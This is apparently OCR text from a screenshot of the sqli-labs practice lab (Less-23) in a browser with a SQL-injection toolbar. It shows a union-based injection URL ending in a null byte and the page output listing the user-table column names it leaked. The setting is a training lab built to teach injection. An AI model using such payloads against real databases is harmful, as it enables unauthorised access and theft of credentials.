 192.168.225.132/sqli-labs/Less-23/?id=-1' union select 1,2,(select group_concat(column_name) from inform
搜索
10
IP
移动
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password
SQLI DUMB SERIES-23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! H
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-23/?id=-1' union select 1,2,(select group_concat(column_name) from
information_schema.columns where table_name='users');%00